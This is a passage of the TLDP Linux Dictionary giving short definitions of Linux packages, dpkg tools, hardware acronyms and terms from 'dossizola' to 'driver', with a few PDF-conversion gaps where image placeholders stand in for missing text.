Dedicated Office Systems and Services From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *dossizola*

An Isola board game with nice graphics. The goal of Do'SSi Zo'la is to block the opponent by destroying the squares which surround him. In each turn, each player must first move to one of the squares adjacent to his current position, and then destroy a square of his choice. The first player who is unable to move loses. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *DOSVS*

Disk ??? Operating System / Virtual Storage (OS, IBM S/370), "DOS/VS" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *DOSVSE*

Disk ??? Operating System / Virtual Storage Extended (OS, IBM 43XX, DOS/VS, VSE), "DOS/VSE" From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *dot file*

A file that is hidden from general file browsing partly because it contains important configuration options. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Dot file*

In UNIX, a file thet has a name preceded by a dot. Such a file normally isn't displayed by UNIX file−listing utility progams. Dot files are frequently used for user configuration files, such as a file that lists the newsgroups the user regularly consults. From QUECID

### [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *dot file*

[Unix] n. A file that is not visible by default to normal directory−browsing tools (on Unix, files named with a leading dot are, by convention, not normally presented in directory listings). Many programs define one or more dot files in which startup or configuration information may be optionally recorded; a user can customize the program's behavior by creating the appropriate file in the current or home directory. (Therefore, dot files tend to creep —– with every nontrivial application program defining at least one, a user's home directory can be filled with scores of dot files, of course without the user's really being aware of it.) See also profile (sense 1), rc file. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *dot−matrix*

In printing, a type of printer that uses tiny hammers that strike the printer paper to form characters and images. From Redhat−9−Glossar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *dotfile*

Easy configuration of popular programs through Tcl/Tk interface The Dotfile Generator is a configuration tool, which configures the basic features, and even more exotic features of your favorite programs. It translates information from check boxes, entries, menus etc. to some sort of code (eg. Lisp, C, the configuration language for the fvwm window manager, or any other textual code). This transformation is coded in modules, where the programmer tells which elements are to be shown (a check button, listbox, etc.) and gives some help on each element. With this release, modules exist for configuring bash, fvwm1, fvwm2, tcsh, elm, rtin, ipfwadm, procmail and canna, and they can be found in separate packages named dotfile−<program>. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *dotlockfile*

Utility to manage lockfiles From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *double−click*

To tap the mouse button twice in succession to activate desktop objects. From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *DOV*

Data Over Voice [MODEM] From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *DOW*

Direct OverWrite (MO, ...) From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *Download*

The process of taking information stored on the internet and copying it to your computer's hard disk. You may find yourself downloading the latest shareware from a site such as http://www.search.com/. To transfer files from a server to a PC across a network (Internet). From Glossary of Distance Education and Internet Terminolog[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *downtime*

The length of time a computer is not functioning (down). It is the reverse of uptime. From Linux Guide @FirstLinu[x http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *doxygen*

Documentation system for C, C++ and IDL. Doxygen is a documentation system for C, C++ and IDL. It can generate an on−line class browser (in HTML) and/or an off−line reference manual (in LaTeX) from a set of documented source files. There is also support for generating man pages and for converting the generated output into Postscript, hyperlinked PDF or compressed HTML. The documentation is extracted directly from the sources. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *doxygen*

Doxygen can generate an online class browser (in HTML) and/or a reference manual (in LaTeX) from a set of documented source files. The documentation is extracted directly from the sources. Doxygen



Package maintenance system for Debian This package contains the programs which handle the installation and removal of packages on your system. The primary interface for the dpkg suite is the `dselect' program; a more low−level and less user−friendly interface is available in the form of the `dpkg' command. In order to unpack and build Debian source packages you will need to install the developers' package `dpkg−dev' as well as this one. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *dpkg (Debian Package Manager)*

A packaging and installation tool for Internet downloads, included with Debian Linux but compatible with other distributions. It produces files with a .DEB extension. Similar to RPM. From I−gloss [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *dpkg−architecture*

set and determine the architecture for package building From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *dpkg−awk*

Gawk script to parse /var/lib/dpkg/{status,available} and Packages This script can parse the dpkg database files. It can do regular expressions on the fields, and only get what you want. It can also be made to output certain fields. As an added bonus, there is an option to sort the output. 'dpkg−awk "Status: .\* installed\$" −− Package Version Status' will output all installed packages, with only the listed fields. 'dpkg−awk −f=/var/lib/dpkg/available "Package:^[aA].\*" −− Package Version' will output all available packages that start with the letter 'A.' From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *dpkg−buildpackage*

Debian source package tools From whatis

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *dpkg−checkbuilddeps*

check build dependencies and conflicts From whatis

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *dpkg−cross*

Tools for cross compiling Debian packages dpkg−cross itself is a tool for installing libraries and headers for cross compiling in a way similar to dpkg. Furthermore, the functionality of dpkg−buildpackage and dpkg−shlibdeps is enhanced to support cross compiling. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *dpkg−deb*

Debian package archive (.deb) manipulation tool From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *dpkg−dev−el*

Emacs−related Debian development helpers This package contains the following Emacs−related stuff: debian−changelog−mode.el: a helper mode for Debian changelogs; debian−control−mode.el: a helper mode for debian/control files. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *dpkg−distaddfile*

Debian source package tools From whatis

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *dpkg−divert*

override a package's version of a file From whatis

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *dpkg−ftp*

Ftp method for dselect. This package provides another method to dselect that uses the ftp protocol to fetch the desired packages from a debian ftp site. To access it select 'ftp' from the Access menu in dselect. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *dpkg−genchanges*

Debian source package tools From whatis

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *dpkg−gencontrol*

Debian source package tools From whatis

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *dpkg−iasearch*

An interface to find relevant packages in Debian. This package adds some tools to find relevant packages in Debian using simple queries, both in natural language and by keywords. It makes uses of the document−vectoring program arrow, adding scripts to make use of it to index the Packages database, and to make queries on to it. Its functionality is similar to dlocate but uses a different (more useful?) approach to make the binary database. This package is a proof−of−concept package, any kind of improvements are are welcomed, although this idea should be part of a dpkg frontend {T,G}UI. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *dpkg−multicd*

Installation methods for multiple binary CDs This package provides three new methods to be used within dselect in order to access Debian binary package stored on multiple binary CD ROMS. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *dpkg−name*

rename Debian packages to full package names From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *dpkg−parsechangelog*

Debian source package tools From whatis

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *dpkg−preconfigure*

let packages ask questions prior to their installation From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *dpkg−reconfigure*

reconfigure an already installed package From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *dpkg−repack*

puts an unpacked .deb file back together dpkg−repack creates a .deb file out of a debian package that has already been installed. If any changes have been made to the package while it was unpacked (ie, files in /etc were modified), the new package will inherit the changes. This utility can make it easy to copy packages from one computer to another, or to recreate packages that are installed on your system, but no longer available elsewhere, or to store the current state of a package before you upgrade it. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *dpkg−ruby*

ruby interface for dpkg Contains ruby modules/classes for dpkg, the Debian package management system. It also provides dpkg−ruby( a dpkg−awk clone), dpkg.rb (a part of dpkg/dpkg−deb clone) and dpkg−checkdeps.rb (check utility of deb dependency problem) From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *dpkg−scanpackages*

create Packages files From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *dpkg−scansources*

prog From whati[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *dpkg−shlibdeps*

Debian source package tools From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *dpkg−source*

Debian source package tools From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)



## *DPQ*

Data Processing Quality From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *DPRL*

Digital Property Rights Language (Xerox) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *dprofpp*

display perl profile data From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *DPS*

Display PostScript (NeXT, GUI, NextStep, DPS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *DPSE*

Display PostScript Engine (DPS, NextStep, OpenStep, Apple, Rhapsody) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *dpsexec*

Display PostScript Executive From whatis

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *dpsinfo*

Display PostScript Information From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *DPSK*

Differential Phase Shift Keying (DFUe) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *dpsyco*

Debian packages of system configurations. Dpsyco introduces the concept of configuration packages. It is a special form of debian packages that is applied on top of the original debian packages. With this you can add users, groups, apply a file skeleton, patch things and more. Observe! No such configuration packages should be uploaded to the debian archives. This kind of things are intended to be created and used by the system administrator only. For more information see http://www.opal.dhs.org/programs/dpsyco/. This tool is very useful if you have a lot of servers on which you want to have similar configuration (but not identical). If you only have one server (or client) this is probably not useful at all. WARNING! Users with UID and GID between 500 and 999 will be automatically administrated by this tool. This means that if you do not have a admin package that set up users these users WILL BE REMOVED. Groups with GID between 300 and 499 will be handled in the same way. YOU HAVE BEEN WARNED! From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *DPT*

Distributed Processing Technology (manufacturer) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *DPT*

Drive Parameter Table From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *DPT*

Dynamic Packet Transport (Cisco) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *dput*

Debian package upload tool This script will allow you to put one or more Debian packages into the archive. It includes some tests to verify that the package is policy−compliant. It offers the possibility to run lintian before the upload. It can also run dinstall in dry−run−mode, when having used an appropriate upload method. This is very useful to see if the the upload will pass dinstall sanity checks in the next run. It's intended for Debian maintainers only. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *DPV*



Contains many Mandrake applications simplifying users and administrators life on a Mandrake Linux machine. Nearly all of them work both under XFree (graphical environment) and in console (text environment), allowing easy distant work. adduserdrake: help you adding a userddcxinfos: get infos from the graphic card and print XF86Config modelines diskdrake: DiskDrake makes hard disk partitioning easier. It isgraphical, simple and powerful. Different skill levels are available(newbie, advanced user, expert). It's written entirely in Perl andPerl/Gtk. It uses resize\_fat which is a perl rewrite of the work ofAndrew Clausen (libresize).drakautoinst: help you configure an automatic installation replay drakbackup: backup and restore your systemdrakboot: configures your boot configuration (Lilo/GRUB,Bootsplash, X, autologin) drakbug: interactive bug report tool drakbug\_report: help find bugs in DrakXdrakconnect: LAN/Internet connection configuration. It handlesethernet, ISDN, DSL, cable, modem.drakfloppy: boot disk creatordrakfont: import fonts in the systemdrakgw: internet connection sharingdrakproxy: proxies configurationdraksec: security options managment / msec frontenddraksound: sound card configurationdraksplash: bootsplash themes creationdrakTermServ: mandrake terminal server configuratordrakxservices: SysV service and dameaons configuratordrakxtv: auto configure tv card for xawtv grabberkeyboarddrake: configure your keyboard (both console and X)liveupdate: live update softwarelogdrake: show extracted information from the system logslsnetdrake: display available nfs and smb shareslspcidrake: display your pci information, \*and\* the correspondingkernel modulelocaledrake: language configurator, available both for root(system wide) and users (user only)mousedrake: autodetect and configure your mouseprinterdrake: detect and configure your printerscannerdrake: scanner configuratordrakfirewall: simple firewall configuratorXFdrake: menu−driven program which walks you through setting upyour X server; it autodetects both monitor and video card ifpossible From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *DRAM*

Dynamic Random Access Memory (RAM, IC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *drawmap*

draws customized maps, using raw USGS data files Drawmap reads data in the Digital Elevation Model (DEM), Digital Line Graph (DLG), and Geographic Names Information System (GNIS) formats. Can also work with SDTS, NAD−83, WGS−84, GTOPO30 data. Using the data in these files, drawmap can produce various kinds of customized maps, including shaded relief maps (with or without roads, streams, place names, and so on) and topographic maps (again, with or without additional features). Outputs sun raster format, portable gray map, or pov format files. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *drb*

distributed ruby druby (DRb) − DRb can send message to other ruby script that like Java's RMI. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *DRB*

DRAM Row Boundary [register] (DRAM, PCI) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *DRC*

Design Rule Checks (CAD) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *DRD*

Data Reading Device From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *DRDA*

Distributed Relational Database Architecture (IBM, DB) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *DRDAAS*

Distributed Relational Database Architecture Application Server (IBM, DB), "DRDA AS" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *DRDOS*

Digital Research Disk Operating System (DR, OS), "DR−DOS" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *DREN*

Defense Research and Engineering Network (network) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *DRF*

Data Recovery Field From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *DRG*

Developer Relations Group (MS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *drgenius*

Interactive geometry program. Dr. Genius is an interactive geometry program especially designed for educational purpose. It had a common history with Dr. Geo and Genius but the calculation part of Genius has be droped because it is unmaintained. It might be replaced by Scheme tools in future. URL: http://drgenius.seul.org/ From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *DRI*

Defense Research Internet (ARPANET, successorr, network) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *DRI*

Direct Rendering Infrastructure (XFree86) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *driftnet*

Picks out and displays images from network traffic. Inspired by EtherPEG, Driftnet is a program which listens to network traffic and picks out images from TCP streams it observes. It is interesting to run it on a host which sees a lot of web traffic. (Obviously, this is an invasion of privacy of a fairly blatant sort. Also, if you are possessed of Victorian sensibilities, and share an unswitched network with others who are not, you should probably not use it.) From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *drive*

A device that reads/writes data from/to disks or tapes; for example, a hard drive, diskette drive, CD−ROM, or tape drive. From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *driver*

